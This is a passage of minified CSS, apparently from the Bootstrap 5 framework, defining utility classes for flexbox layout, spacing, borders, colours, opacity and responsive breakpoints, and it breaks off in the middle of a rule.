(min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.hstack{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch}.hstack,.vstack{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:stretch;align-self:stretch}.vstack{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-none{display:none!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.translate-middle-x{-webkit-transform:translateX(-50%)!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.translate-middle-y{-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:.25}.text-opacity-50{--bs-text-opacity:.5}.text-opacity-75{--bs-text-opacity:.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:.1}.bg-opacity-25{--bs-bg-opacity:.25}.bg-opacity-50{--bs-bg-opacity:.5}.bg-opacity-75{--bs-bg-opacity:.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-sm-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-sm-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-sm-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-sm-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-sm-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-sm-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-sm-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-sm-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-sm-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-sm-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-sm-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-md-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justif